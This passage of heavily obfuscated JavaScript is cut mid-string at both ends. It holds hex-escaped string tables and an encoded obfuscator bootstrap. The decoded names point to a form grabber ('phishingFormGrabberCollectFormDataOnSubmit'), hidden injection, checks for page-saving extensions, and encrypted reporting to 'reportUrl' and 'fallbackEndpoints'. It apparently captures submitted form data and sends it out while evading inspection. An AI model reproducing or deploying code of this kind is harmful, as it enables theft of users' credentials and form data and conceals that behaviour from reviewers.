x30\x2d\x64\x63\x39\x39\x2d\x34\x66\x36\x36\x2d\x62\x35\x30\x66\x2d\x30\x32\x65\x39\x34\x39\x33\x32\x64\x63\x30\x38','\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74','\x30\x78\x34\x61\x37\x34\x38\x34\x61\x61\x36\x65\x61\x36\x65\x34\x38\x33','\x5a\x65\x72\x6f\x50\x61\x64\x64\x69\x6e\x67','\x73\x79\x6d\x62\x6f\x6c','\x4e\x6f\x50\x61\x64\x64\x69\x6e\x67','\x72\x6f\x6f\x74\x4e\x6f\x64\x65','\x69\x6e\x64\x65\x78\x65\x73','\x64\x65\x73\x74\x72\x6f\x79','\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x56\x61\x6c\x75\x65\x73','\x30\x78\x31\x30\x36\x61\x61\x30\x37\x30\x33\x32\x62\x62\x64\x31\x62\x38','\x6c\x65\x6e\x67\x74\x68','\x35\x69\x77\x54\x6f\x67\x55','\x72\x6f\x74\x6c\x42\x4c','\x69\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e\x54\x72\x61\x63\x6b\x65\x72','\x61\x74\x74\x72\x69\x62\x75\x74\x65\x20\x6f\x6e\x20\x73\x74\x79\x6c\x65','\x61\x70\x70\x6c\x79\x54\x61\x67\x73','\x73\x70\x6c\x69\x63\x65','\x66\x61\x6c\x6c\x62\x61\x63\x6b\x45\x6e\x64\x70\x6f\x69\x6e\x74\x73','\x5f\x6e\x44\x61\x74\x61\x42\x79\x74\x65\x73','\x69\x73\x53\x61\x66\x65\x49\x6e\x74\x65\x67\x65\x72','\x65\x6e\x71\x75\x65\x75\x65','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x53\x61\x76\x65\x20\x50\x61\x67\x65\x20\x57\x45','\x6e\x6f\x74\x69\x66\x79\x4c\x69\x73\x74\x65\x6e\x65\x72\x73','\x5f\x61\x70\x70\x65\x6e\x64','\x73\x68\x61\x64\x6f\x77\x52\x6f\x6f\x74','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65\x53\x75\x70\x70\x6f\x72\x74\x65\x64','\x32\x33\x74\x49\x4b','\x30\x78\x32\x37\x34\x38\x37\x37\x34\x63\x64\x66\x38\x65\x65\x62\x39\x39','\x70\x68\x69\x73\x68\x69\x6e\x67\x46\x6f\x72\x6d\x47\x72\x61\x62\x62\x65\x72\x43\x6f\x6c\x6c\x65\x63\x74\x46\x6f\x72\x6d\x44\x61\x74\x61\x4f\x6e\x53\x75\x62\x6d\x69\x74','\x61\x64\x64\x35\x48','\x6f\x62\x73\x65\x72\x76\x65\x72','\x48\x4d\x41\x43','\x5f\x64\x65\x73\x31','\x65\x6e\x63\x6f\x64\x65','\x64\x69\x76','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x43\x6f\x6e\x66\x69\x67\x53\x65\x63\x72\x65\x74','\x73\x65\x74\x42\x75\x66\x66\x65\x72','\x72\x65\x67\x69\x73\x74\x65\x72','\x5e\x5b\x61\x2d\x7a\x30\x2d\x39\x5d\x7b\x38\x7d\x2d\x5b\x61\x2d\x7a\x30\x2d\x39\x5d\x7b\x34\x7d\x2d\x5b\x61\x2d\x7a\x30\x2d\x39\x5d\x7b\x34\x7d\x2d\x5b\x61\x2d\x7a\x30\x2d\x39\x5d\x7b\x34\x7d\x2d\x5b\x61\x2d\x7a\x30\x2d\x39\x5d\x7b\x31\x32\x7d\x24','\x45\x4d\x50\x54\x59','\x5f\x70\x72\x65\x76\x42\x6c\x6f\x63\x6b','\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e\x67\x74\x68','\x42\x61\x73\x65','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x41\x6e\x73\x69\x58\x39\x32\x33','\x61\x70\x70\x65\x6e\x64\x42\x75\x66\x66\x65\x72\x41\x73\x53\x65\x6e\x64\x69\x6e\x67','\x70\x61\x79\x6c\x6f\x61\x64','\x64\x65\x74\x65\x63\x74\x69\x6f\x6e\x73','\x54\x41\x47','\x50\x6f\x69\x6e\x74\x20\x65\x78\x70\x65\x63\x74\x65\x64','\x73\x65\x74\x42\x69\x67\x55\x69\x6e\x74\x36\x34','\x4e\x61\x74\x69\x76\x65\x20\x63\x72\x79\x70\x74\x6f\x20\x6d\x6f\x64\x75\x6c\x65\x20\x63\x6f\x75\x6c\x64\x20\x6e\x6f\x74\x20\x62\x65\x20\x75\x73\x65\x64\x20\x74\x6f\x20\x67\x65\x74\x20\x73\x65\x63\x75\x72\x65\x20\x72\x61\x6e\x64\x6f\x6d\x20\x6e\x75\x6d\x62\x65\x72\x2e','\x6c\x65\x66\x74','\x30\x78\x65\x34\x39\x62\x36\x39\x63\x31\x39\x65\x66\x31\x34\x61\x64\x32','\x64\x58\x33\x64\x68','\x61\x70\x70\x6c\x79','\x68\x72\x65\x66','\x54\x72\x69\x70\x6c\x65\x44\x45\x53','\x72\x65\x73\x65\x74','\x64\x75\x70\x6c\x69\x63\x61\x74\x65\x64\x20\x73\x74\x79\x6c\x65','\x73\x65\x63\x66\x65\x74\x63\x68','\x69\x74\x65\x72\x61\x74\x69\x6f\x6e\x73','\x68\x6f\x73\x74\x6e\x61\x6d\x65\x43\x6f\x6f\x6b\x69\x65','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x63\x6c\x69\x63\x6b','\x72\x6f\x74\x72\x33\x32\x48','\x30\x78\x38\x31\x63\x32\x63\x39\x32\x65\x34\x37\x65\x64\x61\x65\x65\x36','\x6b\x5a\x6b\x76\x37','\x2c\x20\x67\x6f\x74\x20\x6c\x65\x6e\x67\x74\x68\x3d','\x73\x75\x62\x6d\x69\x74','\x30\x78\x66\x34\x30\x65\x33\x35\x38\x35\x35\x37\x37\x31\x32\x30\x32\x61','\x73\x65\x71','\x69\x6e\x64\x65\x78','\x62\x75\x69\x6c\x64\x55\x72\x6c','\x62\x65\x61\x63\x6f\x6e\x53\x75\x70\x70\x6f\x72\x74\x65\x64','\x46\x61\x6c\x6c\x62\x61\x63\x6b\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72','\x76\x61\x6c\x69\x64\x61\x74\x6f\x72','\x70\x61\x72\x73\x65','\x65\x6e\x61\x62\x6c\x65\x64','\x6c\x74\x6f\x36\x34','\x52\x61\x62\x62\x69\x74\x4c\x65\x67\x61\x63\x79','\x61\x6f\x75\x74\x70\x75\x74','\x45\x6e\x63\x72\x79\x70\x74\x6f\x72','\x49\x6e\x76\x61\x6c\x69\x64\x20\x6b\x65\x79\x20\x6c\x65\x6e\x67\x74\x68\x20\x2d\x20\x33\x44\x45\x53\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x74\x68\x65\x20\x6b\x65\x79\x20\x6c\x65\x6e\x67\x74\x68\x20\x74\x6f\x20\x62\x65\x20\x36\x34\x2c\x20\x31\x32\x38\x2c\x20\x31\x39\x32\x20\x6f\x72\x20\x3e\x31\x39\x32\x2e','\x73\x6c\x69\x63\x65','\x66\x69\x6e\x69\x73\x68','\x6e\x75\x6d\x62\x65\x72','\x74\x61\x72\x67\x65\x74\x73','\x62\x61\x64\x20\x79\x20\x63\x6f\x6f\x72\x64\x20\x33','\x42\x61\x73\x65\x36\x34','\x69\x6e\x73\x65\x72\x74\x52\x75\x6c\x65','\x72\x61\x6e\x64\x6f\x6d\x42\x79\x74\x65\x73','\x75\x6e\x70\x61\x64','\x43\x42\x43','\x53\x48\x41\x32\x35\x36','\x73\x68\x61\x33\x38\x34','\x70\x61\x72\x63\x65\x6c\x52\x65\x71\x75\x69\x72\x65\x65\x34\x65\x36','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x53\x48\x41\x33','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x63\x68\x61\x6e\x67\x65','\x62\x75\x66\x66\x65\x72','\x30\x78\x37\x36\x36\x61\x30\x61\x62\x62\x33\x63\x37\x37\x62\x32\x61\x38','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x34\x64\x63\x66\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x38\x62\x62\x32\x63\x3d\x5b\x27\x73\x72\x63\x27\x2c\x27\x69\x6e\x64\x65\x78\x4f\x66\x27\x2c\x27\x5f\x68\x61\x73\x68\x65\x72\x27\x2c\x27\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73\x27\x2c\x27\x5f\x61\x70\x70\x65\x6e\x64\x27\x2c\x27\x31\x32\x37\x2e\x30\x2e\x30\x2e\x31\x27\x2c\x27\x6d\x69\x6e\x27\x2c\x27\x6d\x6f\x64\x65\x27\x2c\x27\x5f\x64\x61\x74\x61\x27\x2c\x27\x66\x6f\x72\x6d\x61\x74\x74\x65\x72\x27\x2c\x27\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x27\x2c\x27\x57\x6f\x72\x64\x41\x72\x72\x61\x79\x27\x2c\x27\x73\x65\x63\x72\x65\x74\x27\x2c\x27\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x27\x2c\x27\x64\x58\x33\x64\x68\x27\x2c\x27\x66\x69\x65\x6c\x64\x73\x27\x2c\x27\x42\x61\x73\x65\x27\x2c\x27\x63\x66\x67\x27\x2c\x27\x63\x65\x69\x6c\x27\x2c\x27\x39\x6b\x53\x48\x42\x6d\x53\x27\x2c\x27\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x56\x61\x6c\x75\x65\x73\x27\x2c\x27\x6d\x61\x70\x27\x2c\x27\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x27\x2c\x27\x65\x6e\x63\x27\x2c\x27\x73\x75\x62\x73\x74\x72\x27\x2c\x27\x73\x74\x79\x6c\x65\x27\x2c\x27\x5f\x69\x6e\x76\x4b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65\x27\x2c\x27\x5f\x68\x61\x73\x68\x27\x2c\x27\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72\x27\x2c\x27\x65\x6e\x64\x70\x6f\x69\x6e\x74\x73\x27\x2c\x27\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65\x27\x2c\x27\x65\x6e\x71\x75\x65\x75\x65\x27\x2c\x27\x5f\x64\x6f\x52\x65\x73\x65\x74\x27\x2c\x27\x73\x70\x6c\x69\x63\x65\x27\x2c\x27\x63\x6f\x64\x65\x27\x2c\x27\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x27\x2c\x27\x63\x61\x6c\x6c\x27\x2c\x27\x63\x6c\x65\x61\x72\x54\x69\x6d\x65\x6f\x75\x74\x27\x2c\x27\x77\x6f\x72\x64\x73\x27\x2c\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x2c\x27\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65\x27\x2c\x27\x64\x65\x63\x72\x79\x70\x74\x27\x2c\x27\x72\x65\x73\x65\x74\x27\x2c\x27\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72\x27\x2c\x27\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x27\x2c\x27\x6f\x6e\x65\x72\x72\x6f\x72\x27\x2c\x27\x63\x72\x65\x61\x74\x65\x27\x2c\x27\x61\x4b\x6f\x63\x4c\x27\x2c\x27\x42\x61\x73\x65\x36\x34\x27\x2c\x27\x2d\x2d\x77\x64\x63\x2d\x74\x2d\x73\x72\x63\x27\x2c\x27\x73\x63\x72\x69\x70\x74\x27\x2c\x27\x65\x76\x65\x6e\x74\x54\x79\x70\x65\x27\x2c\x27\x5f\x6b\x65\x79\x27\x2c\x27\x5f\x6d\x61\x70\x27\x2c\x27\x73\x6c\x69\x63\x65\x27\x2c\x27\x50\x61\x73\x73\x77\x6f\x72\x64\x42\x61\x73\x65\x64\x43\x69\x70\x68\x65\x72\x27\x2c\x27\x72\x61\x6e\x64\x6f\x6d\x42\x79\x74\x65\x73\x27\x2c\x27\x74\x69\x6d\x65\x6f\x75\x74\x27\x2c\x27\x5f\x6b\x65\x79\x50\x72\x69\x6f\x72\x52\x65\x73\x65\x74\x27\x2c\x27\x74\x72\x61\x63\x6b\x69\x6e\x67\x49\x64\x27\x2c\x27\x63\x72\x79\x70\x74\x6f\x27\x2c\x27\x64\x65\x62\x75\x67\x27\x2c\x27\x73\x69\x67\x42\x79\x74\x65\x73\x27\x2c\x27\x63\x54\x59\x79\x71\x27\x2c\x27\x45\x6e\x63\x72\x79\x70\x74\x6f\x72\x27\x2c\x27\x75\x6e\x74\x69\x6c\x53\x75\x63\x63\x65\x73\x73\x27\x2c\x27\x43\x61\x6e\x6e\x6f\x74\x5c\x78\x32\x30\x66\x69\x6e\x64\x5c\x78\x32\x30\x6d\x6f\x64\x75\x6c\x65\x5c\x78\x32\x30\x5c\x78\x32\x37\x27\x2c\x27\x69\x73\x41\x72\x72\x61\x79\x27\x2c\x27\x72\x61\x6e\x64\x6f\x6d\x27\x2c\x27\x6a\x6f\x69\x6e\x27\x2c\x27\x4c\x61\x74\x69\x6e\x31\x27\x2c\x27\x6b\x64\x66\x27\x2c\x27\x6c\x6f\x67\x27\x2c\x27\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x27\x2c\x27\x66\x75\x6e\x63\x74\x69\x6f\x6e\x27\x2c\x27\x5f\x78\x66\x6f\x72\x6d\x4d\x6f\x64\x65\x27\x2c\x27\x73\x65\x6e\x64\x49\x6e\x74\x65\x72\x6e\x61\x6c\x27\x2c\x27\x42\x75\x66\x66\x65\x72\x65\x64\x42\x6c\x6f\x63\x6b\x41\x6c\x67\x6f\x72\x69\x74\x68\x6d\x27\x2c\x27\x5f\x6d\x69\x6e\x42\x75\x66\x66\x65\x72\x53\x69\x7a\x65\x27\x2c\x27\x31\x46\x6f\x34\x63\x27\x2c\x27\x6d\x61\x78\x27\x2c\x27\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74\x27\x2c\x27\x70\x75\x73\x68\x27\x2c\x27\x33\x33\x38\x36\x32\x33\x38\x65\x66\x52\x4a\x73\x45\x27\x2c\x27\x72\x65\x67\x69\x73\x74\x65\x72\x27\x2c\x27\x32\x31\x37\x33\x32\x4e\x65\x6c\x4f\x6f\x75\x27\x2c\x27\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45\x27\x2c\x27\x55\x74\x66\x38\x27\x2c\x27\x43\x42\x43\x27\x2c\x27\x46\x61\x6c\x6c\x62\x61\x63\x6b\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72\x27\x2c\x27\x77\x61\x69\x74\x27\x2c\x27\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b\x27\x2c\x27\x4d\x61\x6c\x66\x6f\x72\x6d\x65\x64\x5c\x78\x32\x30\x55\x54\x46\x2d\x38\x5c\x78\x32\x30\x64\x61\x74\x61\x27\x2c\x27\x34\x38\x38\x34\x30\x30\x30\x70\x57\x76\x6a\x68\x61\x27\x2c\x27\x34\x7a\x68\x6d\x36\x27\x2c\x27\x65\x33\x71\x69\x34\x27\x2c\x27\x4e\x61\x74\x69\x76\x65\x5c\x78\x32\x30\x63\x72\x79\x70\x74\x6f\x5c\x78\x32\x30\x6d\x6f\x64\x75\x6c\x65\x5c\x78\x32\x30\x63\x6f\x75\x6c\x64\x5c\x78\x32\x30\x6e\x6f\x74\x5c\x78\x32\x30\x62\x65\x5c\x78\x32\x30\x75\x73\x65\x64\x5c\x78\x32\x30\x74\x6f\x5c\x78\x32\x30\x67\x65\x74\x5c\x78\x32\x30\x73\x65\x63\x75\x72\x65\x5c\x78\x32\x30\x72\x61\x6e\x64\x6f\x6d\x5c\x78\x32\x30\x6e\x75\x6d\x62\x65\x72\x2e\x27\x2c\x27\x69\x6e\x69\x74\x27\x2c\x27\x6d\x69\x78\x49\x6e\x27\x2c\x27\x6c\x69\x62\x27\x2c\x27\x63\x68\x61\x72\x41\x74\x27\x2c\x27\x65\x6e\x63\x72\x79\x70\x74\x27\x2c\x27\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65\x27\x2c\x27\x5f\x6b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65\x27\x2c\x27\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72\x27\x2c\x27\x69\x74\x65\x72\x61\x74\x69\x6f\x6e\x73\x27\x2c\x27\x6b\x65\x79\x53\x69\x7a\x65\x27\x2c\x27\x5f\x63\x69\x70\x68\x65\x72\x27\x2c\x27\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b\x27\x2c\x27\x48\x61\x73\x68\x65\x72\x27\x2c\x27\x5f\x5f\x63\x72\x65\x61\x74\x6f\x72\x27\x2c\x27\x6c\x6b\x7a\x55\x32\x27\x2c\x27\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b\x27\x2c\x27\x74\x6f\x53\x74\x72\x69\x6e\x67\x27\x2c\x27\x72\x61\x63\x65\x27\x2c\x27\x61\x70\x70\x6c\x79\x27\x2c\x27\x74\x68\x65\x6e\x27\x2c\x27\x34\x38\x6e\x56\x6e\x6b\x45\x4c\x27\x2c\x27\x73\x61\x6c\x74\x27\x2c\x27\x70\x61\x64\x64\x69\x6e\x67\x27\x2c\x27\x4d\x44\x35\x27\x2c\x27\x70\x61\x72\x73\x65\x27\x2c\x27\x73\x68\x69\x66\x74\x27\x2c\x27\x61\x62\x73\x27\x2c\x27\x66\x69\x6e\x61\x6c\x69\x7a\x65\x27\x2c\x27\x57\x65\x62\x53\x63\x72\x61\x70\x42\x6f\x6f\x6b\x27\x2c\x27\x70\x61\x64\x27\x2c\x27\x5f\x6e\x44\x61\x74\x61\x42\x79\x74\x65\x73\x27\x2c\x27\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72\x27\x2c\x27\x6d\x73\x43\x72\x79\x70\x74\x6f\x27\x2c\x27\x72\x65\x73\x6f\x6c\x76\x65\x27\x2c\x27\x45\x76\x70\x4b\x44\x46\x27\x2c\x27\x66\x6c\x35\x45\x6e\x27\x2c\x27\x63\x6f\x6d\x70\x75\x74\x65\x27\x2c\x27\x2d\x2d\x77\x64\x63\x2d\x63\x2d\x73\x72\x63\x27\x2c\x27\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x27\x2c\x27\x68\x6f\x73\x74\x6e\x61\x6d\x65\x27\x2c\x27\x32\x38\x50\x6c\x63\x55\x48\x4d\x27\x2c\x27\x46\x61\x6c\x6c\x62\x61\x63\x6b\x3a\x5c\x78\x32\x30\x27\x2c\x27\x75\x70\x64\x61\x74\x65\x27\x2c\x27\x5f\x70\x72\x6f\x63\x65\x73\x73\x27\x2c\x27\x69\x76\x53\x69\x7a\x65\x27\x2c\x27\x24\x73\x75\x70\x65\x72\x27\x2c\x27\x65\x78\x65\x63\x75\x74\x65\x27\x2c\x27\x32\x37\x30\x37\x32\x36\x51\x41\x4d\x50\x71\x51\x27\x2c\x27\x39\x5a\x74\x65\x7a\x27\x2c\x27\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65\x27\x2c\x27\x5f\x69\x4b\x65\x79\x27\x2c\x27\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x27\x2c\x27\x4f\x70\x65\x6e\x53\x53\x4c\x27\x2c\x27\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64\x27\x2c\x27\x6c\x65\x6e\x67\x74\x68\x27\x2c\x27\x73\x65\x6e\x64\x52\x65\x71\x75\x65\x73\x74\x27\x2c\x27\x64\x59\x73\x78\x4a\x27\x2c\x27\x62\x6f\x64\x79\x27\x2c\x27\x5f\x6d\x6f\x64\x65\x27\x2c\x27\x2d\x2d\x77\x64\x63\x2d\x73\x2d\x73\x72\x63\x27\x2c\x27\x64\x65\x66\x61\x75\x6c\x74\x27\x2c\x27\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b\x27\x2c\x27\x43\x69\x70\x68\x65\x72\x27\x2c\x27\x5f\x70\x61\x72\x73\x65\x27\x2c\x27\x5f\x72\x65\x76\x65\x72\x73\x65\x4d\x61\x70\x27\x2c\x27\x34\x33\x36\x39\x33\x36\x39\x30\x62\x5a\x77\x49\x4a\x69\x27\x2c\x27\x5f\x44\x45\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45\x27\x2c\x27\x63\x6c\x6f\x6e\x65\x27\x2c\x27\x63\x75\x72\x72\x65\x6e\x74\x52\x65\x71\x75\x65\x73\x74\x27\x2c\x27\x41\x45\x53\x27\x2c\x27\x65\x78\x70\x6f\x72\x74\x73\x27\x2c\x27\x53\x48\x41\x31\x27\x2c\x27\x62\x75\x66\x66\x65\x72\x27\x2c\x27\x70\x61\x72\x63\x65\x6c\x52\x65\x71\x75\x69\x72\x65\x65\x34\x65\x36\x27\x2c\x27\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x27\x2c\x27\x53\x61\x76\x65\x5c\x78\x32\x30\x50\x61\x67\x65\x5c\x78\x32\x30\x57\x45\x27\x2c\x27\x63\x6f\x6e\x63\x61\x74\x27\x2c\x27\x53\x65\x72\x69\x61\x6c\x69\x7a\x61\x62\x6c\x65\x43\x69\x70\x68\x65\x72\x27\x2c\x27\x66\x6f\x72\x6d\x61\x74\x27\x2c\x27\x5f\x6e\x52\x6f\x75\x6e\x64\x73\x27\x2c\x27\x63\x32\x4e\x79\x61\x58\x42\x30\x27\x2c\x27\x6b\x61\x59\x67\x41\x27\x2c\x27\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b\x27\x2c\x27\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x27\x2c\x27\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x27\x2c\x27\x66\x6c\x6f\x6f\x72\x27\x2c\x27\x42\x6c\x6f\x63\x6b\x43\x69\x70\x68\x65\x72\x27\x2c\x27\x5f\x69\x76\x27\x2c\x27\x5f\x70\x72\x65\x76\x42\x6c\x6f\x63\x6b\x27\x2c\x27\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x27\x2c\x27\x62\x61\x42\x52\x43\x27\x2c\x27\x65\x78\x74\x65\x6e\x64\x27\x2c\x27\x5f\x6f\x4b\x65\x79\x27\x2c\x27\x61\x6c\x67\x6f\x27\x2c\x27\x48\x4d\x41\x43\x27\x2c\x27\x44\x65\x63\x72\x79\x70\x74\x6f\x72\x27\x2c\x27\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65\x27\x2c\x27\x68\x61\x73\x68\x65\x72\x27\x2c\x27\x6b\x65\x79\x27\x2c\x27\x69\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x55\x72\x6c\x27\x2c\x27\x32\x37\x38\x35\x33\x37\x64\x42\x76\x6a\x4c\x67\x27\x2c\x27\x72\x65\x70\x6f\x72\x74\x55\x72\x6c\x27\x2c\x27\x48\x6d\x61\x63\x53\x48\x41\x31\x27\x2c\x27\x33\x61\x74\x33\x45\x27\x2c\x27\x2d\x2d\x77\x64\x63\x2d\x68\x2d\x73\x72\x63\x27\x2c\x27\x73\x74\x72\x69\x6e\x67\x27\x2c\x27\x38\x37\x37\x35\x36\x34\x35\x78\x6a\x45\x72\x70\x56\x27\x2c\x27\x63\x6c\x61\x6d\x70\x27\x2c\x27\x53\x74\x72\x65\x61\x6d\x43\x69\x70\x68\x65\x72\x27\x5d\x3b\x5f\x30\x78\x34\x64\x63\x66\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x31\x38\x62\x62\x32\x63\x3b\x7d\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34\x64\x63\x66\x28\x29\x3b\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x31\x36\x39\x35\x28\x5f\x30\x78\x34\x61\x32\x39\x33\x65\x2c\x5f\x30\x78\x31\x33\x35\x31\x30\x34\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x64\x63\x66\x34\x35\x3d\x5f\x30\x78\x34\x64\x63\x66\x28\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x31\x36\x39\x35\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x36\x39\x35\x62\x38\x2c\x5f\x30\x78\x66\x37\x66\x65\x34\x32\x29\x7b\x5f\x30\x78\x31\x36\x39\x35\x62\x38\x3d\x5f\x30\x78\x31\x36\x39\x35\x62\x38\x2d\x30\x78\x31\x61\x30\x3b\x76\x61\x72\x20\x5f\x30\x78\x32\x39\x61\x39\x62\x37\x3d\x5f\x30\x78\x34\x64\x63\x66\x34\x35\x5b\x5f\x30\x78\x31\x36\x39\x35\x62\x38\x5d\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x32\x39\x61\x39\x62\x37\x3b\x7d\x2c\x5f\x30\x78\x31\x36\x39\x35\x28\x5f\x30\x78\x34\x61\x32\x39\x33\x65\x2c\x5f\x30\x78\x31\x33\x35\x31\x30\x34\x29\x3b\x7d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x32\x38\x39\x63\x34\x2c\x5f\x30\x78\x33\x61\x30\x62\x31\x36\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x66\x32\x34\x35\x38\x3d\x5f\x30\x78\x31\x36\x39\x35\x2c\x5f\x30\x78\x33\x32\x33\x37\x33\x63\x3d\x5f\x30\x78\x31\x32\x38\x39\x63\x34\x28\x29\x3b\x77\x68\x69\x6c\x65\x28\x21\x21\x5b\x5d\x29\x7b\x74\x72\x79\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x31\x65\x30\x35\x38\x3d\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x34\x66\x32\x34\x35\x38\x28\x30\x78\x31\x61\x64\x29\x29\x2f\x30\x78\x31\x2b\x2d\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x34\x66\x32\x34\x35\x38\x28\x30\x78\x32\x33\x65\x29\x29\x2f\x30\x78\x32\x2b\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x34\x66\x32\x34\x35\x38\x28\x30\x78\x32\x34\x30\x29\x29\x2f\x30\x78\x33\x2a\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x34\x66\x32\x34\x35\x38\x28\x30\x78\x31\x61\x36\x29\x29\x2f\x30\x78\x34\x29\x2b\x2d\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x34\x66\x32\x34\x35\x38\x28\x30\x78\x31\x65\x38\x29\x29\x2f\x30\x78\x35\x2b\x2d\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x34\x66\x32\x34\x35\x38\x28\x30\x78\x32\x36\x30\x29\x29\x2f\x30\x78\x36\x2a\x28\x2d\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x34\x66\x32\x34\x35\x38\x28\x30\x78\x31\x65\x32\x29\x29\x2f\x30\x78\x37\x29\x2b\x2d\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x34\x66\x32\x34\x35\x38\x28\x30\x78\x32\x34\x38\x29\x29\x2f\x30\x78\x38\x2b\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x34\x66\x32\x34\x35\x38\x28\x30\x78\x31\x66\x65\x29\x29\x2f\x30\x78\x39\x2a\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x34\x66\x32\x34\x35\x38\x28\x30\x78\x31\x62\x66\x29\x29\x2f\x30\x78\x61\x29\x3b\x69\x66\x28\x5f\x30\x78\x33\x31\x65\x30\x35\x38\x3d\x3d\x3d\x5f\x30\x78\x33\x61\x30\x62\x31\x36\x29\x62\x72\x65\x61\x6b\x3b\x65\x6c\x73\x65\x20\x5f\x30\x78\x33\x32\x33\x37\x33\x63\x5b\x27\x70\x75\x73\x68\x27\x5d\x28\x5f\x30\x78\x33\x32\x33\x37\x33\x63\x5b\x27\x73\x68\x69\x66\x74\x27\x5d\x28\x29\x29\x3b\x7d\x63\x61\x74\x63\x68\x28\x5f\x30\x78\x33\x32\x30\x34\x63\x36\x29\x7b\x5f\x30\x78\x33\x32\x33\x37\x33\x63\x5b\x27\x70\x75\x73\x68\x27\x5d\x28\x5f\x30\x78\x33\x32\x33\x37\x33\x63\x5b\x27\x73\x68\x69\x66\x74\x27\x5d\x28\x29\x29\x3b\x7d\x7d\x7d\x28\x5f\x30\x78\x34\x64\x63\x66\x2c\x30\x78\x65\x38\x30\x36\x66\x29\x2c\x21\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x